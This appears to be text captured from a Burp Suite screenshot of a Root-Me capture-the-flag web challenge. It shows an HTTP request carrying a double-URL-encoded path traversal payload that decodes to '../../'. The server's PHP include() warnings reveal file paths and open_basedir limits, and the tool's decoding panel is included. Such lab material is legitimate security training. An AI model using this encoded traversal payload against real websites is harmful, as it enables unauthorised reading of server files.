 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch45/index.php?page=%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66 HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 28 Mar 2025 16:25:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 586
8
9 <br />
10 <b>
Warning
</b>
: include(): open_basedir restriction in effect. File(../../.inc.php) is not within the allowed
path(s): (/challenge/web-serveur/ch45:/tmp) in <b>
/challenge/web-serveur/ch45/index.php
</b>
on line <b>
7
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: include(../../.inc.php): failed to open stream: Operation not permitted in <b>
/challenge/web-serveur/ch45/index.php
</b>
on line <b>
7
</b>
<br />
13 <br />
14 <b>
Warning
</b>
: include(): Failed opening '../../.inc.php' for inclusion (include_path='.:/usr/share/php') in <b>
/challenge/web-serveur/ch45/index.php
</b>
on line <b>
7
</b>
<br />
15
Search
0 highlights
Inspector
Selection 54 (0x36)
Selected text
%25%32%65%25%32%65%25%32%66%25%
32%65%25%32%65%25%32%66
Decoded from: URL encoding
%2e%2e%2f%2e%2e%2f
Decoded from: URL encoding
../../
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6